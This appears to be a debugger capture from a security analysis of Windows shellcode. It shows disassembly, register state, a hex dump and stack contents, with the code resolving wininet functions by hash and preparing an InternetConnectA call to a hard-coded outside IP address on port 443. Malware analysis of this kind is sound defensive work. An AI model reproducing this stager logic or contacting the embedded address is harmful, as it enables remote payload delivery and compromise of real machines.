 0040107A . 01D0 add eax,edx
0040107C . 894424 24 mov dword ptr ss:[esp+0x24],eax wininet.InternetConnectA
00401080 . 5B pop ebx shellcod.004010D1
00401081 . 5B pop ebx shellcod.004010D1
00401082 . 61 popad
00401083 . 59 pop ecx shellcod.004010D1
00401084 . 5A pop edx shellcod.004010D1
00401085 . 51 push ecx shellcod.004010D1
00401086 .- FFE0 jmp eax wininet.InternetConnectA
00401088 > 58 pop eax shellcod.004010D1
00401089 > 5F pop edi shellcod.004010D1
0040108A . 5A pop edx shellcod.004010D1
0040108B . 8B12 mov edx,dword ptr ds:[edx]
0040108D .^ EB 86 jmp short shellcod.00401015
0040108F $ 5D pop ebp shellcod.004010D1
00401090 . 68 6E657400 push 0x74656E
00401095 . 68 77696E69 push 0x696E6977
0040109A . 54 push esp
0040109B . 68 4C772607 push 0x726774C
004010A0 . FFD5 call ebp shellcod.00401006
004010A2 . E8 00000000 call shellcod.004010A7
004010A7 $ 31FF xor edi,edi
004010A9 . 57 push edi
004010AA . 57 push edi
004010AB . 57 push edi
004010AC . 57 push edi
004010AD . 57 push edi
004010AE . 68 3A5679A7 push 0xA779563A
eax=72EC1D70 (wininet.InternetConnectA)
EBP 00401006 shellcod.00401006
ESI 00401000 shellcod.<ModuleEntryPoint>
EDI 00000000
EIP 00401086 shellcod.00401086
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 3E7000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00401331 31 33 39 2E 32 31 37 2E 38 30 2E 35 38 00 00 00 139.217.80.58...
00401341 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00401351 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00401361 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00401371 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00401381 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00401391 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004013A1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004013B1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004013C1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004013D1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004013E1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004013F1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00401401 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00401411 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0019FF54 004010D1 RETURN to shellcod.004010D1
0019FF58 00CC0004
0019FF5C 00401331 RETURN to shellcod.00401331 from s
0019FF60 000001BB
0019FF64 00000000
0019FF68 00000000
0019FF6C 00000003
0019FF70 00000000
0019FF74 00000000
0019FF78 004010A7 RETURN to shellcod.004010A7 from s
0019FF7C 696E6977
0019FF80
0019FF84
0019FF88
0019FF8C 766B8460 kernel32.BaseThreadInitThunk
0019FF90 0A55B5E0
安全分析与研究